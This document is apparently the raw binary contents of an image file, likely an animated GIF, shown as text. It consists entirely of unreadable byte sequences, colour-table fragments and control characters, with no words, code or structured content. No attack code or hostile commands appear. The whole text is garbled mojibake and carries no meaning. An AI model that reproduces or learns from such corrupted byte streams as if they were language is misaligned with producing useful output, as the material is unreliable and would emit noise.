��[�LA�̞�+l��a9��o�A>�g����ݐ��P�f`�î�P���H���.���o��(�AhB8����� �/��MԦ^�1�+���*�ߪ���@�`�B �/�-]+�x?sP���$_�&/��������b�������@�<!5?���;?J)��o�<a���>���,_��I�������P��`햞
3�̰8�6�
�3od����� �q�a�w[!�F�w�4ǡC��@���[����4o��j5ZG���7���t����N�o�1�-�(��g�@��`��?�׍�?��Y_��_엝�A�U�E�����O�������Y9v.������N�PHG�#�s�r��	����FY���Q���/g�q����߁՟~6���YC	
+�E?ڀF�J����� ��Zà�,�e����������O������ߍ ��,!~%��¯[�@鹿��_
?�j��кZ w!I�����8u�����X���DI��?7nO�#����.�-x_�Y����8�<죐�p:������^��?�]e�u�"�ϱЊ���ƣ���x��Ps�0�ڐ��P�	f��y������ �#�!��n[)��`����6���΋u�/��)�o����P�А�?!�I��Nh��jl��^O��s���������DI�o@l(��m�(o�/�u�����YM�:ig�N��¿�i)_�u�_�����u�sr�f����YaU�WQ�_�qk������?�1��/�v�)�ӱ ����\��pln� ������M�M��w����F���ޏiW�3&�����<���]�����K`���.Qn��z,���EV���-�Cr镶���ٺ��Y��~�̽�_��ھ��F�/%��ܮ؝^�rP��������N]M��y����븭��>Q !� � ,    x x �03Kp�O*Uw�W6(a��f;)kp�k��nR�oD2s��uq�v6�vTExH5zQ�|:�}me�N9�=ɅR=����n��P��ZE�gW�vr�Qɐ���[J�T�����cM�q͕r��jV��|�ug����[e�jT�nW�������r[��רqW�xe����rr�t]�uɩ�w�g�����w1��m����zd��n�HU�Qq�|f����~i����N���������l��w�����޸�l��������\�zZ�������|f��y��x�����Y��t�����������\��{�����vy¦�Ö�ä�ì��,�Ē|ĕ�Ğ�Ī�Ĳ�Ś�Ŝ�ƭ�ǡ�Ǥ�ǯNȑpȓ|Ȯ�Ɋ�ɓPɬ��Es�V�ʖ�ʳ���Iˤ�˲�̛�̝�̱�͢�ͫ�ͷ��6��o�ι��K��T��9�ю�ѝ��Yң�Ұ��i�ӗ9ӣ�ӥ�Ӯ����1qԬ�Ա�Ե�Ը�ժ�լ�ճ�֏�����%����ة�ة��x�گ5��5�yۮ�۶�۹�ܱ�ܴ�ݻ�ݽ��øⱜ⸦⾲㽬�´��*�]��(�������S�ƻ��&����4����ɻ�o黸��"�O����Ŵ�ƻ����ih�q��h���+x�˽팵����������������������ȵ�W��k����������������˺������������������������X��M���������������������������������	��                        � ǰ�O���ʂ�!���@��!�!B��d"�5~ n����K(S�K��%,V0��jir!Ä"k�YiPc��(t���͌>�Ո�#�$Hŀ��'OI$/]��%̚,OJT�r�@�b���D�[�i*�
�mсf��U�U�]]��Up��|��E촎G>����ԋSˎ���3�k2A�̒p`Ȩ�Q�zl҃@�*�,�rc��3��\5� @(�!F�V�N�Vm�gR�λ0�*�jZ&o녞��Lp������`>�e<0�	y{րW?�x�Z�۳��}Yjn�%m�h�L�均�p�w {1���O��t]S�E�Z�Uǝmj�D]{r\Y(vF�%�נ��#�
. �`�A�W!�UǡP(�ݏd���\�e�vJ�YI�V���QPB����M�S{i��	Bf(�bD�e�~Ou8"���]$X
1cp\ه&�9N F�I�Qg�E&����Ӈ���%rfE�|@�
x��YKpa� 葅�U�NqPf���՜�EV6��pbV�nW���=����Q�x�jJ���ڳa�*kN:Fu�lE����) I\�G寪�wM��j0�p�Ǒ���%��[�ۂW�o�h�I����f��8�u�J�6x ���W�Yآ���a�md���o���H%��$���%���ܹ'G/��2��A�R��:*���Ze��������6��i�-�X�{��(fk����K��_d9�H4�����*'H#V���ԡRP��^}�.��5c_���n��g=��Z�0M����m`0��)�D���3Q�z��}FA�d�%�ٶ��J���IJ+hYV�*������y���ŷ��bF�F����y��h�w~6��y�g��A�uA
�[!���S�Ob,���SX�^�ǩ2�x�����=�6ձ��V���-3��IL2K��6q�EE���
h�R  Ίb��9E�%pI���D;Q��h�+Paaq��y�	�V"��� @�ྙ�ex�������+U����3g��KI3,������V�ߔJ�k�Lje���C�	ǚ`F� 0�kD[$��|ԃ�8��L�Ds<0]'U�F��� x�q�5��)g]Kc�>ئ�(|���:�h�u�QO|ZԜ�BP(B�f(_+����d�B�(CIogv�� �D@6=m�x�(��b2�Őa�آ����e5H0H&J�z��/��^��/[I0���Pv�f�9�/B��z�� "NȌ^�%�6�25V�-��cY�x�i�Q0�DQ��4�`Y@� P?j�j�ʚD�ٿ\z�)m$�����s��\EM�VG91�/��$
1Mɨ�5�Q޲;���c���Gxl��D���hR�2�^8$�
n��-N�u<]�O=84��:y�A
-'��Lk9T�5� �V�j!��;B���޼�)��� ��1��S��i''JI�n��T��*}`J�Bٸ,�.��*����H���M#�t�d(�zҴ���)	U-@׺�Vֲ�E�7�Adܵ�I�.yھM��)gQa�Z�*���T�P�aݶ�Ŭ5��[t�����o����N�Y
c��W���"|e9P����9Ҧ*�Ed��w���[�d����yB!�
���T��w��%<Z;��B�eBe�ˍ����#2J1^�jdD<y�hLf	s��s|9U8��=�b	J��j���,f�7�/̡�0xQ��op��Ɗ=1�/|
ɞV��2ON�=�q���f��2��Ѝ�'���g�BXN�e=�gJX������,�e���Wn񪎫:E��f3��wf����}�X�a ��J�m<�!^,s��Q�Ơ}[�'9��2��cH����Zi5�%�XLf8��Nb��ә5�w��^D��.�e�!N-wڝ��2q�5}ҽn��/}i'�y4ܴ��Q������Fna]�B�Cԁ&��-�G��j���4�F�ѹ��~�fL/��77,oe����F񶡬j*S|����2�!
n������>�H+��������uk��2��������w��Ar���$��-������`���^^f��a�jN��?��F��]�Ĝ�!t��� 0Ї�݅�z%w���<�m��L<�u�Y>ȩS��Dsַ��$���g���Y|����-xoaYe(=�ٶ����N�>��m]�[���W��l��F���`��09+��xA��nm)#��8������ͫz䷈��;Bީ#|��?=�Q�� ��0��C��v�������C��W��0���|����=�(�?�ڽ���B���w鳙�2� ,�x��W���Q"�ft��j�o�g�bɧP�wb%�qf��w��p�lanN�	p{��Ђ�}��`��` ]�x�eQ�X��o�PWyv;ׁ�G��L�%�E��Lp�� 'h}AP+��	�`H��z�}�`	�uڕsA(��@e����o�q gv�pM��U0}�@ ��-�= �V��Ђ]H ��5=`{�~~�(v�pu�[f�s��sDpU3@��v�`����@;e@�Uz�w�WH P������߇��'���=0�\8��~V@�W�M|��tmXr�Xo?@#WB�pv��]�І�Prd�z%\�!�U�������g����Ћ1h�4�7��[@
���耬W&w�8w�odP#D�	�x�f��`�B-N�2�,�z�W�+��\���x����`]��-�f~09��:�]rwy����`G�&�u僀Vtۈbgr1�G-�0ҷ���X��Ȏ�ȋ��x������/Y��`{:p3Y���v�|	��p��Iwp�D�	Ci��h�G�pg�R1��V �=�����p{!� ����h�o��~ـ-I�N� ^'qI�CF�Ж�:Y�Di���M5�a�3�8��בc��(�#� ��۰`����fX���Fh�di�r	���yd)H��G��B5�Z)�	`(�/ɚo@ �(���ⷘ6�������8��nכc�]�Ё�i�@i���u���
�p��7�f�z/�W��;{h���&��۰�:��ԙ�����dp�W���~���yj���\��u���H�����`��hz��������ɀchC��+��^G����wq�ٍ�voq�DpW#gT�	�!Js�$�)Z�\��ǝ���� �9�9��9
o��)*a�}<���)
řsu�m�x�>9��L��x�a$����]Y
��p
#P3
�^:����}����Ѕ=ʛC*��I��8I�d��:ڤy�Z�XZ�ʀQ�t�� �{��5�2��Z�j�����2�@�r�|��dªkk������a��3�&�cz	8
:J�� 
�#��E��h6�㠫� aɦEǛ�)�e=W���:�����(��X�� ;�AP������0��:��*�	��P�F������%l�*��*�I�G���7��@������!I +�k�+��:�bj��
�Уɱ��2g���\��d:�`Z�ZZ���`�A���I�:9* L�T���:˳A+���Q�'�/[�$���#�z�еT� p���Z�'�2� +�^1L�9[�nf{�h�
�	 �&�b���P��z���~�pp��K�=��:;�����u�ɪ����˹�Ѕ(�T��J�o˰�+��۵3P�p �Kp�NS�[��{d�[��۸{`3Y1�d�5�J�����S����۰*[��+��_�A��{ī�d�;�YA�6C��P���3P�v{v+��[�p��`�&������+���&�k�ۻ�ۿ;��p�� Ʒ +黟��"!f�T{�̫8�é�E��L&EP�ܵ7 L˽$������{����l���@ϛ�<�5<�L��7�����+zZ[�D���{�
L�Q\��WK��O�®+�V\T<�}��R��D<�D|�E�V�q�e��0��%b����o�,_U�f*B���"���||2U"k�āl��OJ�Ɇ����,æ,�
H�tz нA�@m˲<��L�0<�f<E�Ƈ���Ȍ��sCĜ�86�La�,cW\���ˆi|;�%Ȥ����r\���S'�<���f3&c��_�r�l��������o�p�ǐ�B7<��,*���U�ʪt%�@Ĝ����lŸ�ͩ�������9fz�Z�|ʎʚ��L6�
�H�F��(�b��\>��'-�.�����k��"��MÂ79�w�|�,�c�+КW�,����McV4OT��3<n;�zSc5I��9�k*�L��c}%/� ��6�̴|�f��<�q}�T�%.�֠��sH-��cT:�u]��������=׌M�H�R�W?0�G�׫֓5֚��ˬĈ��Rd�s2"�%�m�fc��a�E��ځ�'S5%t��I�-׍��ϧ�a��*}�fCK�~mc�]#V��0��R}��=ˊ]ջ�̻�<`CGs�-z������܆�E��Q�3W��M���>��E���"�2%��~]��4����צW�W���ݗa��� ��ۓ5�w�����>c�ی@�֭�q�����΍�8���WC��6Wxb����^�6��Ta7Si��%���u��+yM��m�4����]�����}�l��M�-'�"�`�OR䗳 3S�L�0rUx-�*Ӽ��S��\iz���RȀ��"�h:��4eN54]�l>MMac��RN�����L�.��]p�`el'a��P�c�
PG��d�Қm�����hS��@�ذ��V�+q�v�}"'�$�[���R��J}�St��r���>��.�e�}�h[��e�����~	_��^_����nϿ�ꏞ����+��.'s�f�}Sٝ����.��C(2��n��~����م ,	��+�����RO��~� ���X.'������p����+����0\$10����d(b�xV`�>����>���0�%��+���Pａ"� �6P ����%�԰x��n�����^m1�!�0x��(rO�-O���Ύ�����v��",\�����p	�2��l'/��gV�'O�[_�Q����7���P��Ѝ�P]q�x����e!�@U�?��� �-e�YO��(j��t�~\���-��D7��2D�vJ���N�H0A0��ā�Nm.5�t~�zO�W��9�����~?	� ��ٓ ه��@yJ�c��������y��-�IT�����|��U/����*t}V�Ͽ���[�gZ��gJ׏�hyO	��~�/���UCS%��������]y��u>�P��#wE������-�t���x���>V���X��^ͥpoBb���.��2�Φww/æ��࿊u��� u����wfm�b/'��-��v	/x�	 ��?<�]_u�F�@��__l�I�o�f�w?�X�ݖ"�P
T�5���̿[dJ���@���>���.������b��I��mC�[c0�F/������]�m�>���^�`�/��1c���w�P�/Nk�/x�l���0�xNՄ���/���\�����,�.'�m��.'��k�_�{����@�z[NEU��e����_����0%p	�%����w�-�
d����vӻ���}A�A-O�O�O ����K� �]�Nm��������J����m���-R-��F��,08^cYX'LPM�ux9c���B�z2a���Y����kQ���ڗrp^μ�ߔ��۝���٭�,���j���]�<�+��{Wμ\�͐6&����)�ʲ2b�=�Nc������s�� !� � ,    x x �.1BG$W.Z6&[D:^?3e:'mA.oF4xJ6{VF|k`�N9�^P�R=�YE�ZE�vo�fU�^I�bM�iU��z�eO�ug�jT����5��nV�oX�~r�rZ�yf����t]��v�x_��������k�zd����KıwY�}f�i�������C���l��{��������r��������n��y��������f��t��w��������{��������uz¥�¦�æ�ì�Ē{ĕ�Ė�Ğ�Ĳ��+�Ś�Ŝ�Ū�ŭ�Ǔ{ǥ�ȏrȯ�ɕ�ʮ�ʱ�ʳ�˭�˲��0�̛�̝�̤�̪�̹�͠�͢�Ͱ��F�ў�ҝ�ң�ҷ�ӥ�Ӯ�ӵ�ӻ���Ԭ�ժ�ձ�ղ��%�֥��Z�ׯ��u�٪��}ں�ۭ�۶����ܠ�ܱ�ܴ��÷ݻ�ݽ����������൤�ZsⰛ⼬⾲㹧�ɼ����^��ô�ƻ�p�3��������ǻ�Ŵ���뻵�.t�h����ʽ����������Y�g����,e������J��m�����������̼��������N�ȵ�ʶ����������������������������������������pu�v��������������k�y]�������������������������������q�(v�X��u��{���������������������E�������c�h�
d�i�9y�H��W��g��h�����������[�Z�Y�c�'i�E{�Qr�
V�]�3r�4i� N�R            � ���B�K~'*Hd���(\���ĉ0�$�(pDňbܐ��I8�@\�h�ˉ-��Bsă,�d1X1�Ň/u:��I��qlT�&˜v���br�Ԕ=W�D٥g���M�Q,ї$I��X��P'aD���Cx�=��/%�T�¬���N������qĹmUr�S��2i�Lk��s�������6a�L�Xq��<��^��ܬFC:�(?Z�k���G��3���7]���f���5m�Hq^gh[li�g�J��H�p��%8�`A<�测�k���e���>`�9tY%�pSnt�1�x��q�, PP� PUH|��C��[u�Yg�w�톔W48Yx���\g���BN� <Z� mx~A��E#�0�&6�Dit��(�fƩ���E(���!�2UT��&�b#�ᦒ��m�iTVIiZ��t&�bz�@!���/H`aBr�EZ�5�cM)�$��mW�a.b4Ӕ�M5D�:�	�ƕ�?ft�Qf���i��U�7�M��8������G��q��GhM$�,怚rZj�L�z�d�>�����%,y��l�:H�"�wè8� ���M��_��]��YP:V_mv�XCuO ���.����$;h@������r�zдNb�Q�<1�/}O��)m�ޚحuH���y	�p�4�h�=nIr�+��k�#�ۃ���֕��1�<�
���)�8�ES\-���qC�mdG�|�E��zvY#�0LPx����,�"����}�e�a�SJ�k�Is; 4Pj��<��3y���g�I�\�x�
b5��i�4��;��6�3�m�6���W<��v�� Aͅr�9%���_]���akfI(p�:Ի�����k���WC�))  @A��G��S,G~���ɕ��:��K�m�,�h[�.ӝ��xM�#��>���o���!��8����.X�3�-VD��'�e��w]���6�'7�Y@����r��ɦ#��
�é���y!����&���c"P!?� b�a�R�o�BE�e�u:�M��ؠ�D��~PB��IgX�M(�@иp�����`mņs����U�'|�k��E��.��j���g"�F���Ȱ 0����yβ� �
 
������z�nG�Hlԃ�ǆ:B����  K��0O�PW�T��&��h�02	�{����, ��9��E.p��d�қ"�Yz� h@����4Ǵ��WыAvP�L��M,�4�.���������\�dg�82,�@. E��[�'G����E��蚾��t� hHG*���H�$(T�z	��N�=RH�D(slKA+:B�M�eP�"e�:LQps�5*I7�����k@9ڰ�V@��:\O��0���Ү J�M`�>ә�F��������&Uh�Xգ	��7�R- ۡ�f��Y-N��������T�"]�c��@ҵ @i򊪅��dfB'0�C*%ħ�� �z��"��k��ܚ~��S �t�Q�`Hj����.+�������3��h�)�z��(h"�Xwv�T���Z��v�~��cm{�*/eA�`�PR�P-2	&@��sXC�]H(�8J�r
?��awX����&6�Z޵"X���O�(�#c����Y��n�c�09ȁ�`���@q(�$);U�#;�-wᢊ7�����P���h9��t��"�������J;Xӆp�� ��;0DR��������1@{�9C��(Je�6�[�d(���I>�:�A��^𐻃��`�4�V ^dk\T�̸�as$�I�	Wj�}��f�� ��-��.G7��ڌ hR��m��=Y/��8V4x�K�B�@�h3�E|_ll��D6r5�|Lg"D$1ڊ��>@�q<W�6'F�tl��ۋn��ۑ��(� 
l�Ϋ����эhDC!v�5�AZcs�Q
I\B�g�9�#�m���-�o�ݿ���}�r��
��7:��ko,w��ŕ�����+Q�԰lU�\
�����TO{�'�,W��o�8�w�G��E/���40��Ӄ������gH���V�r�G#s��4��eF�%=���Z��8� �qd%�c�(�ĵ�ia���gQ�ӑ��;!U�&)��#\G�Ǯ�~�^���_h%��fm0��A�����l�q:+u曞*�����Fr�sK����Ҿ�F��|����v������~��H��5���f�^�@��k��H�z:`��WCΩW}�o�q��Qǧ~��q�y@�W���G�Z�|姶�?_m�ߞ��w<�}�c������������\�ix�y�g~�|��l��~�qhn�܇��`��v� x�G�\ �Wz Ho�u� tLVg���ǀ��P0��� #�@܇_�D�����;�q��s�G�0z��!(	;Wq6�p�����iR��Au�iG�{�|ChT�����iGxJH_]ׁꐄhh|�g����Ϸv��unW�]����Lx~V�Ozx?�n�	� qX�����Vc8�E&�yX�f}(v��p\��'n��V�R+�����@�Px�D8����Hu��@tF_�G���І�q ��KFȇn��Q�\>ezG����}oH��(��``��ۀ`�0�M�[�芷����nD��P�Ͱ������m����$�T�z�h� ��8���6��>���ȍ��XI��x`���z���G O��p{�x��AWO(�n�H��G�Ȓ���xF��F��)��H���M�vi�f��~���<� �����7��hq�#=�2����p�Wv��Xi��Xgܸ�9t_�NN	�#l�������gE�?(�����&��d��`���aD)���� �}�����	I��È���ali��p���MJ �@2Z�i��I_��1���_�@v�����<�b�K蘲�f�ٕSh��(}�������"F��藝)�8c�θ<�]��q�y�l�7�C�ܶ������I��P���b�2_�x��9�c&?>�;��(��مˠ����>h���wqH�g��ٚ�p��!�՞�x��y�U|�y�Lx�˧��ƍ9�p�
R����9�!�vK�u 
�;	����� ��)}+J��fGE�y��I����	��#Y͐[�0����g���Y�j�2y��@nD�k������փ;��W�Y��С�p��)�c���j���Yq($��%:�S��m�:��Y��Ƥ�p�Y|iq���X�!�Ţ� yXy���;�qZbzJc]�9|��~ڧ� ������a(h�ij�� ��d�I�\�	�h�*i�>`�Y[
����%���J����W	��@���vJ��@�ij���X����h��w~r�a((f,!��9<���*�Uy����d��l��Ͱ�L��\fZ�3��c�T���N�څi����~J�Ȫ��I��ڣd:� )�dx��@p��j`�;���<�| ��
��:� �2y��i�!EseX�i��*Y[���T��z��ʐ����*��
�g�f�ɲ��js*p�6[���y8���z�x���P�b��-
�F;p��]p��ڄ[L۴���˰�i�����y�ƪ�Y�p�1�a'�`��mh�%����&ˣ*iG�+��	[��js|'Et���{�i^��u�Q����I�P8�`�;[yGm�z�4��s�&|�˰ ���q� �G�NT�V�pW��i�9��O���và��	��ئ����@#��jK%*F1�\غ����b;�&U��Ь��X��=���O�[�AB$#}[m����B���Į�	�����3�M���T����h䡶��,�^��*�N�!��a�о�P�㻿������G�<�ŷ\�ɛ�VRD4�D�kRS���#��3�@<PFT��K �s�߫7󭩫��DO5l�7�e� �!|��2L��@��ŉ����eo��Ab�1�&����_��n�����L$��q����VF\��B�T+ �%�L	ƃ��T0A�Ɗ����1ŏ�!�7@�,N�Z�f�[�Vf�>p���L:��D|m?�� ˛�嫭�Lɚ�ɰ\�1�l{\1sd��lTA�6{���ʎa�����^���Vf���{&z�˯d<��N���p����P�|�����u��j�R�u���7$ͯ�g5���<��<�L��lɪ�D�A���B.� � �CS�B�)�>�!�̑���.��|��|���φe��.�S�jP�6����MҦ�� M�޼{�"N�u�0�*p����v�"]Y&}�9����>m�*��&ӟ�@�%m@�̱��m,��Ԧ�J��)�ͬlєTԟ����U�H�IN-�_L�#�'�&�l�ƌ(�����7+=N�ϵZ�]h�@�vMt@O=���Y������Q�&�0���C��t|����.��B��-��K|�����3���	�_�Z�_\y�}�R]\y��U@�pK��N���m��cU�G��D�̕�ׯ��xL@sp�n ����)�!S��$ ?6��V���ǂ@Mm�ȝ�umد]M�ð�}�4e�[��\5?�02A��%]�ʍ�.�Om(
�
�.I��1	��y��p�4	�!d���9���� �9�������
�P�>$�
!�!)e���L̦���`
;��<�X�#��%~�(�������
'��&�L5��p� ������[��t�H
��$!�K�╠` �r�sn����TD����Y.��	�`ݨ�f$1�~�������W�-�`�����i>	 'o����sn�
k|Ȧ�
׫�:�� ݨ��� �Ս
���.�����$q�����0��Nn�Yv�N�Ⱦiʒ���P�h譐��~������]n<F�h��~�`� �� C��@���o.�n���Y>��
G���������w��}��?.�)� �����r����=�������[�����O^����a�������*3\�E�n�4S.�)/�/����i�� ?>�-��B���%_�����l~s����t~\���\�N.^���.�0H?�D?�Ξ�w B�X���ro�u���ba��2���
��`��d��}`�e/�i ��.?�Eo�Ӏ�����y/%�����.��8�OAL�N�1_�N���� ����~u�.���g��`���&^���
���0��Wy���������Ʉ�g��D���
'�����X�����-���-��%��,-��Y��T(m��a���q/������g(�������/��/�f��S�N\�b���@�ڕp��H��#��~�I�h{��O�ם��-�p��/�w�W�N��&�m�����U4�}��W(���}&���o�,��/I-A��u�
;O���ؒ.��/�]�Wx�
�����W ���� ,�*;��=��.��o�z�Gu�7Z��T�B3F>&#(���9�fk*ˍX��X�A�>��&S-�-�X ��Q�GI8WX��@A��MՀ�a�%�=����L�*���ӊ�gy|j�,-ޅ��&5��zU��uש�Wvl�=���@����pql���M�ɸ� ��S���1�χ�^aB��&v����xm�m�d�4�H�8t���6��C܇���ea:0�0�V��V�ԁs(0��~�-��� !� � ,    x x �(4DM)S5)Y6'g<)nA.pH7vUHxI6zcV|oh�N:�R=�T?�YE�eU�un��~�ZE�^I�\P�bL�gQ�}v��}�eO�kX����uf�jT�oZ�nW�rZ�yg�t]�����x����wa�KĬup��l�������=N�ze����Y��|g�������~i�a\��|����T_��������r����wh��l��n�����y�����������h��t�����������{����������=���w��v¤�¦�¦�ì�Č{Ē{ĕ�ĝ�Ī�Ĳ�Ŗ�Ś�Ŝ�ŭ�Ƥ�Ǔ{ȯ�ɮ�ɰ�ɸ�ʊnʖ�ʡ��/�˭�˲�˳�̛�̝�̤��L�͢�ͪ�ι����9��pxҋ�ҝ�ҷ�һ��Opӛ�ӣ�ӥ�Ӯ��&Xԣ�Ե����o�ժ�լ�ղ��%�ְ��.jأ�ت����٬�ڦ�ڭ�ڹ�ۭ�۱�۴�����}ܶ�ܼ��øݻ�ߞ`ᶥ�W�㼬㾲�W��`]乨����ô�R��ƺ�������ɹ�Jx���s�ƻ����i�+o�h뷵�Ŵ����˽����������������s�����ͽ�/��ï��������������W��M�ɶ�ҽ����us�z�����������8{�������������l�&w����������U�����������������������t�F��g�����������������������������������i�s�#u�+{�3}�8��K��Y��f��y���7�k����      � ���e�:��I�1�4���l 6���C�o��8E��.q�\<TcK��bʌ�Q͊�>�r���5lVF옱 Q�Y��O�I'%r�T�X�ʵ'ЕBe��3�̳b.�����Ԩkۺ}��ێ3�:���O�h/a�4��X�G�.��X�\*��;$�K�]/���S�O|kJ�	v�ۊ4R5���Ӄk+)Iʬ[�vV+�w�ޓ
��h0a���5R���:
S�A� eK���ʮ�g���=�"0\��b��L��O���u��؍֞n:U"�eѝn���� @p��Ӡ�֚\�-�_A4vu��!^�i����[�!` �\4� $@�)4J(}[�[��h8�PI���~"*�Ew���y�5�"���d1���b8Zx� VؖdC�׈o�'�oW�@�Q��z���W���uF���\R��tDTdm~W`ph~ '�P����QC `e�|f���u�=���U`md���ڥT�H�xQ���O��AG,q�*:+�f*�����ZD��qt���A�­<к�W J\{?�� H����i���Q%�.Sa�%�lI\�+4*�
*��(���R�Kx�"s�	�%wŶ�p`����n$��I*Y�E�V�-0�S�]���8h)��:�gj1+lAX^6q���ƽ��5B���mg W��RRY�,�9*��>���j�*�GΊİ!�f����PH�!�b0:%��X�|'�*5�E��u8H�p�����b�N�'z�o�@����^�����������V�h�X!���A-80�����H�d�z�.ޣ�����Im/Vy�~1��^����覣(D���'�5>��3u�Re��cZM1G��������:�pVz�Xx�����w��{��e_�ܜNu����%e�������$
���)V�1��V/BBNj�8OIo�y���نw�"�%F0�# Q�y�H�=�%@ �:ߜf��a�&z�k����a�X�S��=��%�)lE�N�iɠ[S� ¥��P�l��6���m9�ΎHp_+x�3H��-8պ@	E� `U��`��1���~�$���&6%S���ȫT���@��&�Z� Wt@  Av,�~4̔?�E2��v����ހ0#%xIQ�[x�&l(�q�C&�E�P�r]� �'�e��e)�.��Hg�ZW�f���iL�xC-R�;��̆ d��*��&:CY�S�Skֳ���//b��OV������  � �K�%!������Ӏ:�hJ��6�9�-a�g�Ӟ��2�yϐ��T�

�tl=r�յ\Qu�R?V�_Qe�RNSx-�4KJ�Z�<\X]�P���J-A	�rI˅��\����gL�,ӧ��o��jz4�d�ʘ>�� �T�S�	BP���E��H�ɳ$8�C5���V�b���I[XJ��g��Be%W���x��j:��;�*ekv	�_g��>S��U�3�ؒ���&�T���.t�(�����vV�;�!<��Ӛ����hi?��Bs�%��DW�Nv�>�A�|p���l G�՛	0���f/��Dμ����gk���ى��^��6c��:|�J��O��E_��9�"��G��^r�ĤhEmc�	a��@��Ň��� g����:�ۘ�켷I� �a4FA-G��a�To�A��imqR;9��0�9�a� W��)�;���׃$_p��F�˄�ݗg,�� ;օ�͚LQ����ό3H3!�m��Ln����gw|�+&DhC���x�]>�ȲY�1k3P�f���H���Fg��r�+g���ۈF4A}|��Q��:�Abs��� ��p�hD�:ѭ���PcG���m�I{�9det�%x��l����ǒ��;pC�~~5:�]�m�Y���� �q;�ƺ�t�l'�/������~(��z�r���t��԰�kr��z���ak�CZ��63`���cWZ��fv���瀧���un�Ap��9�"��I��rXY�[���n�e,@�[�8��}�����^��Ɂ�%����4,n`Vx#�����O��w�/�9�us��:��~8�����}�"v6��=up ��T����,E��Ʒ��N�u���jc�.x[�}׏��⭝^���z'x��A����,orȁ��$g��}�ۥ����m;�}�?:���ٍ�w�8���n����%�����6|��s����^�����?���O��m.cI�#����o����Ҿw�:H���{�� ��C�t,��7���=厁�~�}䃇Z��7zQGz&z(Wo�|7�f�b��g� �t �j�0j��|��z�7x�Gj��[��{-wd�d�f{�gNFe�PZ��gB7t�WyO���`��l�g�ȁXUCx�fd%h�x|��wr�@o�`j�m��}��d�6�q�7zP���]��]*W~췃ېuxR*K�wV�d�v��\(j��w��-x{�~nW�p�o� �b��p��Xb.�[G�N[�s�mz��mH�h�t����F�Mf�W~��dݗ|�7~U�a!`	'�@gp��qQg��Y��H��t,�j;ȆUyԶ�@��GyY�d������Ch{��]�������h��f	�(	� F.U��t�q����ȍ��UX�Ψj�����jڦ����v.(�(ǈ�����f�p�k��v�Foi{���(��(BH~�؉Uh�����pu��_��]Xs6N���wQ'���w��!�� ���`�ˠ��j�{�'� p2��]�x{�&�S'o UOfmxGm����6م��~���%V�qW�`���pt��KYM��9��PTTi��ǌ<��(��hp�8jf�ިy|Gyπ��V�pZ����M{Ʒ���v�k�Yy[�q�X���X�{��h�F���y i��bz�j��ހ��o"�i���8�}?�xzH���� w�����sy�|�X�~+&��{���D�X�6NzYp��O\X�$��� ^+xwEXO}؉�g�&{L�h���~x�X�Y#�ə:�bvu��]�w����^e�ٝ�Xu�G`�uhn���7oؙ����ٝ���(�����wr�g�r�����g�Jjm��wِ����١�韢Y�
8��	���@���Fq��[x�gU�Z�u�2���ś���١�����@�Dh�?g6�e�@���l2:_Nz����Y*)����/���ɜX���{�oĦN��4��P
�R��T��X�8����I��Z�_Ve5������ne�މ�Z*�ٚ��o�j~{����i��JÃ�����Y��-u�:���Bhp�y�!
�U��I������C�3Z��ZKȓ$nݶ�p�v�Y�;8��}���Jg�$l��G�
�if���	g�@�ƫ��xڠ����	mI��W��骮��f7I���1V���[نS�}����Y��&D�!>g���� K�I��f [�}�J�g>��x�r0:���f38!�G�dWђ�0����Į�"�nVs��g�j��`����>;��*�#�HX�Z骝����ڮ�"�@��|���x���[��D��������ۉlR{��ʳ˶Y�h\Kz�ȇ�	?C�o��{�-��A#J��p�r;��Zd�h[ˀ�g}�Vs�v�}+B��;�V�Z�۬��k�������薗�+��	7D�1�!+�j�Htc>���9K������s�z�whؕx��|�;ns[�9N�O�K�'T��;�v�@<[D�{M��ffǻP⻼V}�����A�P�����;��˸߻��[�8�+顿竼��M�q8'C��[��[h4K�{��Q�����"�kc�{��K0c���;��Qk�LK<��,$���(�����/,iL+���K�:��<|�>�32�,lIB��E���Iܹ,��=�����<��{�V��5�UcN�M��MK��W����'�Ds+�jL����n�S��\��1,Wv<�d����k���ł�������3\fy�|�.l]z�����!L�|Sɴ�ȃ<�su��K�B�ɐb_����Yl|/#�lɖ��x��z��.��t�ȶ�R����l��ʭ����,��l+�l��(D,��@��ˬ��d��N$���3�ș).�̎��dg/�l��,���ʑ�`/PǏ�k�B]��]Y��ټP����+#��O�����pEX<�nl��A��͐��ެͤ�����Jآ8��pպ�Dd�
Ge
Mdђ�&-Y S}-r���������;��M"���f��� xǛ&�,4JL��\���,��.�Ҿx?���;W�ӝp� UU�YU��sE��lI끻zp1K|��S��|x4Յ2���:�O�=]5;3T�p
�ܾܲ@�Q��JE��))���M-��c<�� �Q�jG�)pل�
#��֤&�
U�a&_��
h�D��	jP�ڛ�ڰ۲-��v}�M���t=ڻ}� 
����۽4��-�(�ڑm�a׫U8-ٺ��^��}8ܘ��w=����i��X�շ V̝���p����_��_�-٪p�|��&-�V=�uPט����D��m܏P	�2�f���UN����d�}ἀ>�$i��=���C���M�<=����5Ts�8�����p�ٮ�j������pߝ�j1���>���1��mܗm��4��u�l}k�
b���4�*���0��e	����e�`���M�J|��M	������
>�[���$`g>MN�av��@r�j��
��l����!����4N�ߍ�]��製�MN>j��]
�NX<�����P���P%psn���"�%�[=�w��+>����뽮�P��m�>Ȱ��<N���?.�r�膸�>n��獎�a,������~���0�N���]�P2Ԑ�7�#G1��ƽ3'�+�n��N�`2�0�@~�]	�����殽�}��@A��tm��ݜN����Z-飝�1���3Hg�4e�X�.�\�e1��?N�� څ���@X3n�3�0��P�l����Rf���6V[t��Af�k)�q��@/ګNX�n�����R��A�P����2��@�`f�u㽗�iս!��p@��U�f�z���}k��]/d��v��/��es�^p�.�_鴐������8�	��s^?ڱ>0��ٙ�ܙ>������J2,j����%��ec��M���ڰN����~}τ�m�Mӂ��COv�v�o�Y~
x/����}��}��N����n�b&�����l/��kTN�`͑"���2����
